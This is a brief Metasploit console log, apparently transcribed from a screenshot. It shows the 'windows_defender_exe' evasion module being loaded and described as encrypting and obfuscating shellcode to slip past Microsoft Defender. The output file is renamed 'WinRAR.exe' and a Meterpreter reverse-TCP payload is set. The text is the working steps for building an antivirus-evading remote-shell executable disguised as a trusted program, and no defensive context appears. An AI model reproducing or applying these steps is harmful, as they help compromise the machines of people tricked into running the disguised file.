 msf5 > use evasion/windows/windows_defender_exe
msf5 evasion(windows/windows_defender_exe) > show info
Name: Microsoft Windows Defender Evasive Executable
Module: evasion/windows/windows_defender_exe
Platform: Windows
Arch: x86
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
sinn3r <sinn3r@metasploit.com>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME ZpycQTc.exe yes Filename for the evasive file (default: random)
Description:
This module allows you to generate a Windows EXE that evades against
Microsoft Windows Defender. Multiple techniques such as shellcode
encryption, source code obfuscation, Metasm, and anti-emulation are
used to achieve this. For best results, please try to use payloads
that use a more secure channel such as HTTPS or RC4 in order to
avoid the payload network traffic getting caught by antivirus
better.
msf5 evasion(windows/windows_defender_exe) > set filename WinRAR.exe
filename => WinRAR.exe
msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp